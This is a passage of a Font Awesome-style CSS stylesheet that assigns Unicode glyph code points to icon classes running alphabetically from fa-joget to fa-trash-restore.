    }

    .fa-joget:before {
      content: "\f3b7";
    }

    .fa-joint:before {
      content: "\f595";
    }

    .fa-joomla:before {
      content: "\f1aa";
    }

    .fa-journal-whills:before {
      content: "\f66a";
    }

    .fa-js:before {
      content: "\f3b8";
    }

    .fa-js-square:before {
      content: "\f3b9";
    }

    .fa-jsfiddle:before {
      content: "\f1cc";
    }

    .fa-kaaba:before {
      content: "\f66b";
    }

    .fa-kaggle:before {
      content: "\f5fa";
    }

    .fa-key:before {
      content: "\f084";
    }

    .fa-keybase:before {
      content: "\f4f5";
    }

    .fa-keyboard:before {
      content: "\f11c";
    }

    .fa-keycdn:before {
      content: "\f3ba";
    }

    .fa-khanda:before {
      content: "\f66d";
    }

    .fa-kickstarter:before {
      content: "\f3bb";
    }

    .fa-kickstarter-k:before {
      content: "\f3bc";
    }

    .fa-kiss:before {
      content: "\f596";
    }

    .fa-kiss-beam:before {
      content: "\f597";
    }

    .fa-kiss-wink-heart:before {
      content: "\f598";
    }

    .fa-kiwi-bird:before {
      content: "\f535";
    }

    .fa-korvue:before {
      content: "\f42f";
    }

    .fa-landmark:before {
      content: "\f66f";
    }

    .fa-language:before {
      content: "\f1ab";
    }

    .fa-laptop:before {
      content: "\f109";
    }

    .fa-laptop-code:before {
      content: "\f5fc";
    }

    .fa-laptop-house:before {
      content: "\e066";
    }

    .fa-laptop-medical:before {
      content: "\f812";
    }

    .fa-laravel:before {
      content: "\f3bd";
    }

    .fa-lastfm:before {
      content: "\f202";
    }

    .fa-lastfm-square:before {
      content: "\f203";
    }

    .fa-laugh:before {
      content: "\f599";
    }

    .fa-laugh-beam:before {
      content: "\f59a";
    }

    .fa-laugh-squint:before {
      content: "\f59b";
    }

    .fa-laugh-wink:before {
      content: "\f59c";
    }

    .fa-layer-group:before {
      content: "\f5fd";
    }

    .fa-leaf:before {
      content: "\f06c";
    }

    .fa-leanpub:before {
      content: "\f212";
    }

    .fa-lemon:before {
      content: "\f094";
    }

    .fa-less:before {
      content: "\f41d";
    }

    .fa-less-than:before {
      content: "\f536";
    }

    .fa-less-than-equal:before {
      content: "\f537";
    }

    .fa-level-down-alt:before {
      content: "\f3be";
    }

    .fa-level-up-alt:before {
      content: "\f3bf";
    }

    .fa-life-ring:before {
      content: "\f1cd";
    }

    .fa-lightbulb:before {
      content: "\f0eb";
    }

    .fa-line:before {
      content: "\f3c0";
    }

    .fa-link:before {
      content: "\f0c1";
    }

    .fa-linkedin:before {
      content: "\f08c";
    }

    .fa-linkedin-in:before {
      content: "\f0e1";
    }

    .fa-linode:before {
      content: "\f2b8";
    }

    .fa-linux:before {
      content: "\f17c";
    }

    .fa-lira-sign:before {
      content: "\f195";
    }

    .fa-list:before {
      content: "\f03a";
    }

    .fa-list-alt:before {
      content: "\f022";
    }

    .fa-list-ol:before {
      content: "\f0cb";
    }

    .fa-list-ul:before {
      content: "\f0ca";
    }

    .fa-location-arrow:before {
      content: "\f124";
    }

    .fa-lock:before {
      content: "\f023";
    }

    .fa-lock-open:before {
      content: "\f3c1";
    }

    .fa-long-arrow-alt-down:before {
      content: "\f309";
    }

    .fa-long-arrow-alt-left:before {
      content: "\f30a";
    }

    .fa-long-arrow-alt-right:before {
      content: "\f30b";
    }

    .fa-long-arrow-alt-up:before {
      content: "\f30c";
    }

    .fa-low-vision:before {
      content: "\f2a8";
    }

    .fa-luggage-cart:before {
      content: "\f59d";
    }

    .fa-lungs:before {
      content: "\f604";
    }

    .fa-lungs-virus:before {
      content: "\e067";
    }

    .fa-lyft:before {
      content: "\f3c3";
    }

    .fa-magento:before {
      content: "\f3c4";
    }

    .fa-magic:before {
      content: "\f0d0";
    }

    .fa-magnet:before {
      content: "\f076";
    }

    .fa-mail-bulk:before {
      content: "\f674";
    }

    .fa-mailchimp:before {
      content: "\f59e";
    }

    .fa-male:before {
      content: "\f183";
    }

    .fa-mandalorian:before {
      content: "\f50f";
    }

    .fa-map:before {
      content: "\f279";
    }

    .fa-map-marked:before {
      content: "\f59f";
    }

    .fa-map-marked-alt:before {
      content: "\f5a0";
    }

    .fa-map-marker:before {
      content: "\f041";
    }

    .fa-map-marker-alt:before {
      content: "\f3c5";
    }

    .fa-map-pin:before {
      content: "\f276";
    }

    .fa-map-signs:before {
      content: "\f277";
    }

    .fa-markdown:before {
      content: "\f60f";
    }

    .fa-marker:before {
      content: "\f5a1";
    }

    .fa-mars:before {
      content: "\f222";
    }

    .fa-mars-double:before {
      content: "\f227";
    }

    .fa-mars-stroke:before {
      content: "\f229";
    }

    .fa-mars-stroke-h:before {
      content: "\f22b";
    }

    .fa-mars-stroke-v:before {
      content: "\f22a";
    }

    .fa-mask:before {
      content: "\f6fa";
    }

    .fa-mastodon:before {
      content: "\f4f6";
    }

    .fa-maxcdn:before {
      content: "\f136";
    }

    .fa-mdb:before {
      content: "\f8ca";
    }

    .fa-medal:before {
      content: "\f5a2";
    }

    .fa-medapps:before {
      content: "\f3c6";
    }

    .fa-medium:before {
      content: "\f23a";
    }

    .fa-medium-m:before {
      content: "\f3c7";
    }

    .fa-medkit:before {
      content: "\f0fa";
    }

    .fa-medrt:before {
      content: "\f3c8";
    }

    .fa-meetup:before {
      content: "\f2e0";
    }

    .fa-megaport:before {
      content: "\f5a3";
    }

    .fa-meh:before {
      content: "\f11a";
    }

    .fa-meh-blank:before {
      content: "\f5a4";
    }

    .fa-meh-rolling-eyes:before {
      content: "\f5a5";
    }

    .fa-memory:before {
      content: "\f538";
    }

    .fa-mendeley:before {
      content: "\f7b3";
    }

    .fa-menorah:before {
      content: "\f676";
    }

    .fa-mercury:before {
      content: "\f223";
    }

    .fa-meteor:before {
      content: "\f753";
    }

    .fa-microblog:before {
      content: "\e01a";
    }

    .fa-microchip:before {
      content: "\f2db";
    }

    .fa-microphone:before {
      content: "\f130";
    }

    .fa-microphone-alt:before {
      content: "\f3c9";
    }

    .fa-microphone-alt-slash:before {
      content: "\f539";
    }

    .fa-microphone-slash:before {
      content: "\f131";
    }

    .fa-microscope:before {
      content: "\f610";
    }

    .fa-microsoft:before {
      content: "\f3ca";
    }

    .fa-minus:before {
      content: "\f068";
    }

    .fa-minus-circle:before {
      content: "\f056";
    }

    .fa-minus-square:before {
      content: "\f146";
    }

    .fa-mitten:before {
      content: "\f7b5";
    }

    .fa-mix:before {
      content: "\f3cb";
    }

    .fa-mixcloud:before {
      content: "\f289";
    }

    .fa-mixer:before {
      content: "\e056";
    }

    .fa-mizuni:before {
      content: "\f3cc";
    }

    .fa-mobile:before {
      content: "\f10b";
    }

    .fa-mobile-alt:before {
      content: "\f3cd";
    }

    .fa-modx:before {
      content: "\f285";
    }

    .fa-monero:before {
      content: "\f3d0";
    }

    .fa-money-bill:before {
      content: "\f0d6";
    }

    .fa-money-bill-alt:before {
      content: "\f3d1";
    }

    .fa-money-bill-wave:before {
      content: "\f53a";
    }

    .fa-money-bill-wave-alt:before {
      content: "\f53b";
    }

    .fa-money-check:before {
      content: "\f53c";
    }

    .fa-money-check-alt:before {
      content: "\f53d";
    }

    .fa-monument:before {
      content: "\f5a6";
    }

    .fa-moon:before {
      content: "\f186";
    }

    .fa-mortar-pestle:before {
      content: "\f5a7";
    }

    .fa-mosque:before {
      content: "\f678";
    }

    .fa-motorcycle:before {
      content: "\f21c";
    }

    .fa-mountain:before {
      content: "\f6fc";
    }

    .fa-mouse:before {
      content: "\f8cc";
    }

    .fa-mouse-pointer:before {
      content: "\f245";
    }

    .fa-mug-hot:before {
      content: "\f7b6";
    }

    .fa-music:before {
      content: "\f001";
    }

    .fa-napster:before {
      content: "\f3d2";
    }

    .fa-neos:before {
      content: "\f612";
    }

    .fa-network-wired:before {
      content: "\f6ff";
    }

    .fa-neuter:before {
      content: "\f22c";
    }

    .fa-newspaper:before {
      content: "\f1ea";
    }

    .fa-nimblr:before {
      content: "\f5a8";
    }

    .fa-node:before {
      content: "\f419";
    }

    .fa-node-js:before {
      content: "\f3d3";
    }

    .fa-not-equal:before {
      content: "\f53e";
    }

    .fa-notes-medical:before {
      content: "\f481";
    }

    .fa-npm:before {
      content: "\f3d4";
    }

    .fa-ns8:before {
      content: "\f3d5";
    }

    .fa-nutritionix:before {
      content: "\f3d6";
    }

    .fa-object-group:before {
      content: "\f247";
    }

    .fa-object-ungroup:before {
      content: "\f248";
    }

    .fa-octopus-deploy:before {
      content: "\e082";
    }

    .fa-odnoklassniki:before {
      content: "\f263";
    }

    .fa-odnoklassniki-square:before {
      content: "\f264";
    }

    .fa-oil-can:before {
      content: "\f613";
    }

    .fa-old-republic:before {
      content: "\f510";
    }

    .fa-om:before {
      content: "\f679";
    }

    .fa-opencart:before {
      content: "\f23d";
    }

    .fa-openid:before {
      content: "\f19b";
    }

    .fa-opera:before {
      content: "\f26a";
    }

    .fa-optin-monster:before {
      content: "\f23c";
    }

    .fa-orcid:before {
      content: "\f8d2";
    }

    .fa-osi:before {
      content: "\f41a";
    }

    .fa-otter:before {
      content: "\f700";
    }

    .fa-outdent:before {
      content: "\f03b";
    }

    .fa-page4:before {
      content: "\f3d7";
    }

    .fa-pagelines:before {
      content: "\f18c";
    }

    .fa-pager:before {
      content: "\f815";
    }

    .fa-paint-brush:before {
      content: "\f1fc";
    }

    .fa-paint-roller:before {
      content: "\f5aa";
    }

    .fa-palette:before {
      content: "\f53f";
    }

    .fa-palfed:before {
      content: "\f3d8";
    }

    .fa-pallet:before {
      content: "\f482";
    }

    .fa-paper-plane:before {
      content: "\f1d8";
    }

    .fa-paperclip:before {
      content: "\f0c6";
    }

    .fa-parachute-box:before {
      content: "\f4cd";
    }

    .fa-paragraph:before {
      content: "\f1dd";
    }

    .fa-parking:before {
      content: "\f540";
    }

    .fa-passport:before {
      content: "\f5ab";
    }

    .fa-pastafarianism:before {
      content: "\f67b";
    }

    .fa-paste:before {
      content: "\f0ea";
    }

    .fa-patreon:before {
      content: "\f3d9";
    }

    .fa-pause:before {
      content: "\f04c";
    }

    .fa-pause-circle:before {
      content: "\f28b";
    }

    .fa-paw:before {
      content: "\f1b0";
    }

    .fa-paypal:before {
      content: "\f1ed";
    }

    .fa-peace:before {
      content: "\f67c";
    }

    .fa-pen:before {
      content: "\f304";
    }

    .fa-pen-alt:before {
      content: "\f305";
    }

    .fa-pen-fancy:before {
      content: "\f5ac";
    }

    .fa-pen-nib:before {
      content: "\f5ad";
    }

    .fa-pen-square:before {
      content: "\f14b";
    }

    .fa-pencil-alt:before {
      content: "\f303";
    }

    .fa-pencil-ruler:before {
      content: "\f5ae";
    }

    .fa-penny-arcade:before {
      content: "\f704";
    }

    .fa-people-arrows:before {
      content: "\e068";
    }

    .fa-people-carry:before {
      content: "\f4ce";
    }

    .fa-pepper-hot:before {
      content: "\f816";
    }

    .fa-perbyte:before {
      content: "\e083";
    }

    .fa-percent:before {
      content: "\f295";
    }

    .fa-percentage:before {
      content: "\f541";
    }

    .fa-periscope:before {
      content: "\f3da";
    }

    .fa-person-booth:before {
      content: "\f756";
    }

    .fa-phabricator:before {
      content: "\f3db";
    }

    .fa-phoenix-framework:before {
      content: "\f3dc";
    }

    .fa-phoenix-squadron:before {
      content: "\f511";
    }

    .fa-phone:before {
      content: "\f095";
    }

    .fa-phone-alt:before {
      content: "\f879";
    }

    .fa-phone-slash:before {
      content: "\f3dd";
    }

    .fa-phone-square:before {
      content: "\f098";
    }

    .fa-phone-square-alt:before {
      content: "\f87b";
    }

    .fa-phone-volume:before {
      content: "\f2a0";
    }

    .fa-photo-video:before {
      content: "\f87c";
    }

    .fa-php:before {
      content: "\f457";
    }

    .fa-pied-piper:before {
      content: "\f2ae";
    }

    .fa-pied-piper-alt:before {
      content: "\f1a8";
    }

    .fa-pied-piper-hat:before {
      content: "\f4e5";
    }

    .fa-pied-piper-pp:before {
      content: "\f1a7";
    }

    .fa-pied-piper-square:before {
      content: "\e01e";
    }

    .fa-piggy-bank:before {
      content: "\f4d3";
    }

    .fa-pills:before {
      content: "\f484";
    }

    .fa-pinterest:before {
      content: "\f0d2";
    }

    .fa-pinterest-p:before {
      content: "\f231";
    }

    .fa-pinterest-square:before {
      content: "\f0d3";
    }

    .fa-pizza-slice:before {
      content: "\f818";
    }

    .fa-place-of-worship:before {
      content: "\f67f";
    }

    .fa-plane:before {
      content: "\f072";
    }

    .fa-plane-arrival:before {
      content: "\f5af";
    }

    .fa-plane-departure:before {
      content: "\f5b0";
    }

    .fa-plane-slash:before {
      content: "\e069";
    }

    .fa-play:before {
      content: "\f04b";
    }

    .fa-play-circle:before {
      content: "\f144";
    }

    .fa-playstation:before {
      content: "\f3df";
    }

    .fa-plug:before {
      content: "\f1e6";
    }

    .fa-plus:before {
      content: "\f067";
    }

    .fa-plus-circle:before {
      content: "\f055";
    }

    .fa-plus-square:before {
      content: "\f0fe";
    }

    .fa-podcast:before {
      content: "\f2ce";
    }

    .fa-poll:before {
      content: "\f681";
    }

    .fa-poll-h:before {
      content: "\f682";
    }

    .fa-poo:before {
      content: "\f2fe";
    }

    .fa-poo-storm:before {
      content: "\f75a";
    }

    .fa-poop:before {
      content: "\f619";
    }

    .fa-portrait:before {
      content: "\f3e0";
    }

    .fa-pound-sign:before {
      content: "\f154";
    }

    .fa-power-off:before {
      content: "\f011";
    }

    .fa-pray:before {
      content: "\f683";
    }

    .fa-praying-hands:before {
      content: "\f684";
    }

    .fa-prescription:before {
      content: "\f5b1";
    }

    .fa-prescription-bottle:before {
      content: "\f485";
    }

    .fa-prescription-bottle-alt:before {
      content: "\f486";
    }

    .fa-print:before {
      content: "\f02f";
    }

    .fa-procedures:before {
      content: "\f487";
    }

    .fa-product-hunt:before {
      content: "\f288";
    }

    .fa-project-diagram:before {
      content: "\f542";
    }

    .fa-pump-medical:before {
      content: "\e06a";
    }

    .fa-pump-soap:before {
      content: "\e06b";
    }

    .fa-pushed:before {
      content: "\f3e1";
    }

    .fa-puzzle-piece:before {
      content: "\f12e";
    }

    .fa-python:before {
      content: "\f3e2";
    }

    .fa-qq:before {
      content: "\f1d6";
    }

    .fa-qrcode:before {
      content: "\f029";
    }

    .fa-question:before {
      content: "\f128";
    }

    .fa-question-circle:before {
      content: "\f059";
    }

    .fa-quidditch:before {
      content: "\f458";
    }

    .fa-quinscape:before {
      content: "\f459";
    }

    .fa-quora:before {
      content: "\f2c4";
    }

    .fa-quote-left:before {
      content: "\f10d";
    }

    .fa-quote-right:before {
      content: "\f10e";
    }

    .fa-quran:before {
      content: "\f687";
    }

    .fa-r-project:before {
      content: "\f4f7";
    }

    .fa-radiation:before {
      content: "\f7b9";
    }

    .fa-radiation-alt:before {
      content: "\f7ba";
    }

    .fa-rainbow:before {
      content: "\f75b";
    }

    .fa-random:before {
      content: "\f074";
    }

    .fa-raspberry-pi:before {
      content: "\f7bb";
    }

    .fa-ravelry:before {
      content: "\f2d9";
    }

    .fa-react:before {
      content: "\f41b";
    }

    .fa-reacteurope:before {
      content: "\f75d";
    }

    .fa-readme:before {
      content: "\f4d5";
    }

    .fa-rebel:before {
      content: "\f1d0";
    }

    .fa-receipt:before {
      content: "\f543";
    }

    .fa-record-vinyl:before {
      content: "\f8d9";
    }

    .fa-recycle:before {
      content: "\f1b8";
    }

    .fa-red-river:before {
      content: "\f3e3";
    }

    .fa-reddit:before {
      content: "\f1a1";
    }

    .fa-reddit-alien:before {
      content: "\f281";
    }

    .fa-reddit-square:before {
      content: "\f1a2";
    }

    .fa-redhat:before {
      content: "\f7bc";
    }

    .fa-redo:before {
      content: "\f01e";
    }

    .fa-redo-alt:before {
      content: "\f2f9";
    }

    .fa-registered:before {
      content: "\f25d";
    }

    .fa-remove-format:before {
      content: "\f87d";
    }

    .fa-renren:before {
      content: "\f18b";
    }

    .fa-reply:before {
      content: "\f3e5";
    }

    .fa-reply-all:before {
      content: "\f122";
    }

    .fa-replyd:before {
      content: "\f3e6";
    }

    .fa-republican:before {
      content: "\f75e";
    }

    .fa-researchgate:before {
      content: "\f4f8";
    }

    .fa-resolving:before {
      content: "\f3e7";
    }

    .fa-restroom:before {
      content: "\f7bd";
    }

    .fa-retweet:before {
      content: "\f079";
    }

    .fa-rev:before {
      content: "\f5b2";
    }

    .fa-ribbon:before {
      content: "\f4d6";
    }

    .fa-ring:before {
      content: "\f70b";
    }

    .fa-road:before {
      content: "\f018";
    }

    .fa-robot:before {
      content: "\f544";
    }

    .fa-rocket:before {
      content: "\f135";
    }

    .fa-rocketchat:before {
      content: "\f3e8";
    }

    .fa-rockrms:before {
      content: "\f3e9";
    }

    .fa-route:before {
      content: "\f4d7";
    }

    .fa-rss:before {
      content: "\f09e";
    }

    .fa-rss-square:before {
      content: "\f143";
    }

    .fa-ruble-sign:before {
      content: "\f158";
    }

    .fa-ruler:before {
      content: "\f545";
    }

    .fa-ruler-combined:before {
      content: "\f546";
    }

    .fa-ruler-horizontal:before {
      content: "\f547";
    }

    .fa-ruler-vertical:before {
      content: "\f548";
    }

    .fa-running:before {
      content: "\f70c";
    }

    .fa-rupee-sign:before {
      content: "\f156";
    }

    .fa-rust:before {
      content: "\e07a";
    }

    .fa-sad-cry:before {
      content: "\f5b3";
    }

    .fa-sad-tear:before {
      content: "\f5b4";
    }

    .fa-safari:before {
      content: "\f267";
    }

    .fa-salesforce:before {
      content: "\f83b";
    }

    .fa-sass:before {
      content: "\f41e";
    }

    .fa-satellite:before {
      content: "\f7bf";
    }

    .fa-satellite-dish:before {
      content: "\f7c0";
    }

    .fa-save:before {
      content: "\f0c7";
    }

    .fa-schlix:before {
      content: "\f3ea";
    }

    .fa-school:before {
      content: "\f549";
    }

    .fa-screwdriver:before {
      content: "\f54a";
    }

    .fa-scribd:before {
      content: "\f28a";
    }

    .fa-scroll:before {
      content: "\f70e";
    }

    .fa-sd-card:before {
      content: "\f7c2";
    }

    .fa-search:before {
      content: "\f002";
    }

    .fa-search-dollar:before {
      content: "\f688";
    }

    .fa-search-location:before {
      content: "\f689";
    }

    .fa-search-minus:before {
      content: "\f010";
    }

    .fa-search-plus:before {
      content: "\f00e";
    }

    .fa-searchengin:before {
      content: "\f3eb";
    }

    .fa-seedling:before {
      content: "\f4d8";
    }

    .fa-sellcast:before {
      content: "\f2da";
    }

    .fa-sellsy:before {
      content: "\f213";
    }

    .fa-server:before {
      content: "\f233";
    }

    .fa-servicestack:before {
      content: "\f3ec";
    }

    .fa-shapes:before {
      content: "\f61f";
    }

    .fa-share:before {
      content: "\f064";
    }

    .fa-share-alt:before {
      content: "\f1e0";
    }

    .fa-share-alt-square:before {
      content: "\f1e1";
    }

    .fa-share-square:before {
      content: "\f14d";
    }

    .fa-shekel-sign:before {
      content: "\f20b";
    }

    .fa-shield-alt:before {
      content: "\f3ed";
    }

    .fa-shield-virus:before {
      content: "\e06c";
    }

    .fa-ship:before {
      content: "\f21a";
    }

    .fa-shipping-fast:before {
      content: "\f48b";
    }

    .fa-shirtsinbulk:before {
      content: "\f214";
    }

    .fa-shoe-prints:before {
      content: "\f54b";
    }

    .fa-shopify:before {
      content: "\e057";
    }

    .fa-shopping-bag:before {
      content: "\f290";
    }

    .fa-shopping-basket:before {
      content: "\f291";
    }

    .fa-shopping-cart:before {
      content: "\f07a";
    }

    .fa-shopware:before {
      content: "\f5b5";
    }

    .fa-shower:before {
      content: "\f2cc";
    }

    .fa-shuttle-van:before {
      content: "\f5b6";
    }

    .fa-sign:before {
      content: "\f4d9";
    }

    .fa-sign-in-alt:before {
      content: "\f2f6";
    }

    .fa-sign-language:before {
      content: "\f2a7";
    }

    .fa-sign-out-alt:before {
      content: "\f2f5";
    }

    .fa-signal:before {
      content: "\f012";
    }

    .fa-signature:before {
      content: "\f5b7";
    }

    .fa-sim-card:before {
      content: "\f7c4";
    }

    .fa-simplybuilt:before {
      content: "\f215";
    }

    .fa-sink:before {
      content: "\e06d";
    }

    .fa-sistrix:before {
      content: "\f3ee";
    }

    .fa-sitemap:before {
      content: "\f0e8";
    }

    .fa-sith:before {
      content: "\f512";
    }

    .fa-skating:before {
      content: "\f7c5";
    }

    .fa-sketch:before {
      content: "\f7c6";
    }

    .fa-skiing:before {
      content: "\f7c9";
    }

    .fa-skiing-nordic:before {
      content: "\f7ca";
    }

    .fa-skull:before {
      content: "\f54c";
    }

    .fa-skull-crossbones:before {
      content: "\f714";
    }

    .fa-skyatlas:before {
      content: "\f216";
    }

    .fa-skype:before {
      content: "\f17e";
    }

    .fa-slack:before {
      content: "\f198";
    }

    .fa-slack-hash:before {
      content: "\f3ef";
    }

    .fa-slash:before {
      content: "\f715";
    }

    .fa-sleigh:before {
      content: "\f7cc";
    }

    .fa-sliders-h:before {
      content: "\f1de";
    }

    .fa-slideshare:before {
      content: "\f1e7";
    }

    .fa-smile:before {
      content: "\f118";
    }

    .fa-smile-beam:before {
      content: "\f5b8";
    }

    .fa-smile-wink:before {
      content: "\f4da";
    }

    .fa-smog:before {
      content: "\f75f";
    }

    .fa-smoking:before {
      content: "\f48d";
    }

    .fa-smoking-ban:before {
      content: "\f54d";
    }

    .fa-sms:before {
      content: "\f7cd";
    }

    .fa-snapchat:before {
      content: "\f2ab";
    }

    .fa-snapchat-ghost:before {
      content: "\f2ac";
    }

    .fa-snapchat-square:before {
      content: "\f2ad";
    }

    .fa-snowboarding:before {
      content: "\f7ce";
    }

    .fa-snowflake:before {
      content: "\f2dc";
    }

    .fa-snowman:before {
      content: "\f7d0";
    }

    .fa-snowplow:before {
      content: "\f7d2";
    }

    .fa-soap:before {
      content: "\e06e";
    }

    .fa-socks:before {
      content: "\f696";
    }

    .fa-solar-panel:before {
      content: "\f5ba";
    }

    .fa-sort:before {
      content: "\f0dc";
    }

    .fa-sort-alpha-down:before {
      content: "\f15d";
    }

    .fa-sort-alpha-down-alt:before {
      content: "\f881";
    }

    .fa-sort-alpha-up:before {
      content: "\f15e";
    }

    .fa-sort-alpha-up-alt:before {
      content: "\f882";
    }

    .fa-sort-amount-down:before {
      content: "\f160";
    }

    .fa-sort-amount-down-alt:before {
      content: "\f884";
    }

    .fa-sort-amount-up:before {
      content: "\f161";
    }

    .fa-sort-amount-up-alt:before {
      content: "\f885";
    }

    .fa-sort-down:before {
      content: "\f0dd";
    }

    .fa-sort-numeric-down:before {
      content: "\f162";
    }

    .fa-sort-numeric-down-alt:before {
      content: "\f886";
    }

    .fa-sort-numeric-up:before {
      content: "\f163";
    }

    .fa-sort-numeric-up-alt:before {
      content: "\f887";
    }

    .fa-sort-up:before {
      content: "\f0de";
    }

    .fa-soundcloud:before {
      content: "\f1be";
    }

    .fa-sourcetree:before {
      content: "\f7d3";
    }

    .fa-spa:before {
      content: "\f5bb";
    }

    .fa-space-shuttle:before {
      content: "\f197";
    }

    .fa-speakap:before {
      content: "\f3f3";
    }

    .fa-speaker-deck:before {
      content: "\f83c";
    }

    .fa-spell-check:before {
      content: "\f891";
    }

    .fa-spider:before {
      content: "\f717";
    }

    .fa-spinner:before {
      content: "\f110";
    }

    .fa-splotch:before {
      content: "\f5bc";
    }

    .fa-spotify:before {
      content: "\f1bc";
    }

    .fa-spray-can:before {
      content: "\f5bd";
    }

    .fa-square:before {
      content: "\f0c8";
    }

    .fa-square-full:before {
      content: "\f45c";
    }

    .fa-square-root-alt:before {
      content: "\f698";
    }

    .fa-squarespace:before {
      content: "\f5be";
    }

    .fa-stack-exchange:before {
      content: "\f18d";
    }

    .fa-stack-overflow:before {
      content: "\f16c";
    }

    .fa-stackpath:before {
      content: "\f842";
    }

    .fa-stamp:before {
      content: "\f5bf";
    }

    .fa-star:before {
      content: "\f005";
    }

    .fa-star-and-crescent:before {
      content: "\f699";
    }

    .fa-star-half:before {
      content: "\f089";
    }

    .fa-star-half-alt:before {
      content: "\f5c0";
    }

    .fa-star-of-david:before {
      content: "\f69a";
    }

    .fa-star-of-life:before {
      content: "\f621";
    }

    .fa-staylinked:before {
      content: "\f3f5";
    }

    .fa-steam:before {
      content: "\f1b6";
    }

    .fa-steam-square:before {
      content: "\f1b7";
    }

    .fa-steam-symbol:before {
      content: "\f3f6";
    }

    .fa-step-backward:before {
      content: "\f048";
    }

    .fa-step-forward:before {
      content: "\f051";
    }

    .fa-stethoscope:before {
      content: "\f0f1";
    }

    .fa-sticker-mule:before {
      content: "\f3f7";
    }

    .fa-sticky-note:before {
      content: "\f249";
    }

    .fa-stop:before {
      content: "\f04d";
    }

    .fa-stop-circle:before {
      content: "\f28d";
    }

    .fa-stopwatch:before {
      content: "\f2f2";
    }

    .fa-stopwatch-20:before {
      content: "\e06f";
    }

    .fa-store:before {
      content: "\f54e";
    }

    .fa-store-alt:before {
      content: "\f54f";
    }

    .fa-store-alt-slash:before {
      content: "\e070";
    }

    .fa-store-slash:before {
      content: "\e071";
    }

    .fa-strava:before {
      content: "\f428";
    }

    .fa-stream:before {
      content: "\f550";
    }

    .fa-street-view:before {
      content: "\f21d";
    }

    .fa-strikethrough:before {
      content: "\f0cc";
    }

    .fa-stripe:before {
      content: "\f429";
    }

    .fa-stripe-s:before {
      content: "\f42a";
    }

    .fa-stroopwafel:before {
      content: "\f551";
    }

    .fa-studiovinari:before {
      content: "\f3f8";
    }

    .fa-stumbleupon:before {
      content: "\f1a4";
    }

    .fa-stumbleupon-circle:before {
      content: "\f1a3";
    }

    .fa-subscript:before {
      content: "\f12c";
    }

    .fa-subway:before {
      content: "\f239";
    }

    .fa-suitcase:before {
      content: "\f0f2";
    }

    .fa-suitcase-rolling:before {
      content: "\f5c1";
    }

    .fa-sun:before {
      content: "\f185";
    }

    .fa-superpowers:before {
      content: "\f2dd";
    }

    .fa-superscript:before {
      content: "\f12b";
    }

    .fa-supple:before {
      content: "\f3f9";
    }

    .fa-surprise:before {
      content: "\f5c2";
    }

    .fa-suse:before {
      content: "\f7d6";
    }

    .fa-swatchbook:before {
      content: "\f5c3";
    }

    .fa-swift:before {
      content: "\f8e1";
    }

    .fa-swimmer:before {
      content: "\f5c4";
    }

    .fa-swimming-pool:before {
      content: "\f5c5";
    }

    .fa-symfony:before {
      content: "\f83d";
    }

    .fa-synagogue:before {
      content: "\f69b";
    }

    .fa-sync:before {
      content: "\f021";
    }

    .fa-sync-alt:before {
      content: "\f2f1";
    }

    .fa-syringe:before {
      content: "\f48e";
    }

    .fa-table:before {
      content: "\f0ce";
    }

    .fa-table-tennis:before {
      content: "\f45d";
    }

    .fa-tablet:before {
      content: "\f10a";
    }

    .fa-tablet-alt:before {
      content: "\f3fa";
    }

    .fa-tablets:before {
      content: "\f490";
    }

    .fa-tachometer-alt:before {
      content: "\f3fd";
    }

    .fa-tag:before {
      content: "\f02b";
    }

    .fa-tags:before {
      content: "\f02c";
    }

    .fa-tape:before {
      content: "\f4db";
    }

    .fa-tasks:before {
      content: "\f0ae";
    }

    .fa-taxi:before {
      content: "\f1ba";
    }

    .fa-teamspeak:before {
      content: "\f4f9";
    }

    .fa-teeth:before {
      content: "\f62e";
    }

    .fa-teeth-open:before {
      content: "\f62f";
    }

    .fa-telegram:before {
      content: "\f2c6";
    }

    .fa-telegram-plane:before {
      content: "\f3fe";
    }

    .fa-temperature-high:before {
      content: "\f769";
    }

    .fa-temperature-low:before {
      content: "\f76b";
    }

    .fa-tencent-weibo:before {
      content: "\f1d5";
    }

    .fa-tenge:before {
      content: "\f7d7";
    }

    .fa-terminal:before {
      content: "\f120";
    }

    .fa-text-height:before {
      content: "\f034";
    }

    .fa-text-width:before {
      content: "\f035";
    }

    .fa-th:before {
      content: "\f00a";
    }

    .fa-th-large:before {
      content: "\f009";
    }

    .fa-th-list:before {
      content: "\f00b";
    }

    .fa-the-red-yeti:before {
      content: "\f69d";
    }

    .fa-theater-masks:before {
      content: "\f630";
    }

    .fa-themeco:before {
      content: "\f5c6";
    }

    .fa-themeisle:before {
      content: "\f2b2";
    }

    .fa-thermometer:before {
      content: "\f491";
    }

    .fa-thermometer-empty:before {
      content: "\f2cb";
    }

    .fa-thermometer-full:before {
      content: "\f2c7";
    }

    .fa-thermometer-half:before {
      content: "\f2c9";
    }

    .fa-thermometer-quarter:before {
      content: "\f2ca";
    }

    .fa-thermometer-three-quarters:before {
      content: "\f2c8";
    }

    .fa-think-peaks:before {
      content: "\f731";
    }

    .fa-thumbs-down:before {
      content: "\f165";
    }

    .fa-thumbs-up:before {
      content: "\f164";
    }

    .fa-thumbtack:before {
      content: "\f08d";
    }

    .fa-ticket-alt:before {
      content: "\f3ff";
    }

    .fa-tiktok:before {
      content: "\e07b";
    }

    .fa-times:before {
      content: "\f00d";
    }

    .fa-times-circle:before {
      content: "\f057";
    }

    .fa-tint:before {
      content: "\f043";
    }

    .fa-tint-slash:before {
      content: "\f5c7";
    }

    .fa-tired:before {
      content: "\f5c8";
    }

    .fa-toggle-off:before {
      content: "\f204";
    }

    .fa-toggle-on:before {
      content: "\f205";
    }

    .fa-toilet:before {
      content: "\f7d8";
    }

    .fa-toilet-paper:before {
      content: "\f71e";
    }

    .fa-toilet-paper-slash:before {
      content: "\e072";
    }

    .fa-toolbox:before {
      content: "\f552";
    }

    .fa-tools:before {
      content: "\f7d9";
    }

    .fa-tooth:before {
      content: "\f5c9";
    }

    .fa-torah:before {
      content: "\f6a0";
    }

    .fa-torii-gate:before {
      content: "\f6a1";
    }

    .fa-tractor:before {
      content: "\f722";
    }

    .fa-trade-federation:before {
      content: "\f513";
    }

    .fa-trademark:before {
      content: "\f25c";
    }

    .fa-traffic-light:before {
      content: "\f637";
    }

    .fa-trailer:before {
      content: "\e041";
    }

    .fa-train:before {
      content: "\f238";
    }

    .fa-tram:before {
      content: "\f7da";
    }

    .fa-transgender:before {
      content: "\f224";
    }

    .fa-transgender-alt:before {
      content: "\f225";
    }

    .fa-trash:before {
      content: "\f1f8";
    }

    .fa-trash-alt:before {
      content: "\f2ed";
    }

    .fa-trash-restore:before {
      content: "\f829";
    }

